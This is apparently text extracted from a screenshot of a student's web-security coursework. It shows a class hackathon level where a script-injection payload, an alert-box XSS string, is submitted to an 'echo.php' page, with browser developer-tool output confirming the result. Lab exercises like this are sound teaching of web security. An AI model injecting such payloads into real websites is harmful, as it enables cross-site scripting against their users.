 Display Working Times
CECH Sandbox
jashubuntu
WAPH-Lecture8-WebSecurity-I
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=8a90d411-5942-43a9-9282-748620b16f70
New Tab
http://www.google...
http://www.google...
Gmail
YouTube
Maps
JnanaBhumi
krish
jashubuntu
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gues
Activities
Google Chrome
Feb 12 21:45
waph-hackathon.eastus
waph-hackatho
waph-hackatho
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
aswanth Bollepalli");</script>
Gmail
YouTube
Map
...-hackathon.eastus.cloudapp.azure.com says
Level0-hacked by Jaswanth
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
XHR
Fonts
Images
Media
WS
Other
Disable Cache
No Throttling
Preserve log
Disable cache
No throttling
More tabs
Initiator
Type
Transferr...
Size
Filter
Invert
Hide data URLs
Hide extension URLs
Jaswanth Bollepalli");</script>
document
html
267 B (ra...
63 B
All
Doc
JS
Fetch/XHR
CSS
Font
Img
Media
Manifest
WS
Wasm
Other
Blocked response cookies
Blocked requests
3rd-party requests
10 ms
20 ms
30 ms
40 ms
50 ms
60 ms
70 ms
80 ms
90 ms
100 ms
110 ms
120 ms
130 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php
Form Data
view source
view URL-encoded
input: <script>alert("Level0-hacked by Jaswanth");</script>
Submit: Submit
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
1 requests
252 B transferred
echo.php:1:1
6°C
Cloudy
Search
ENG
IN
21:45
12-02-2024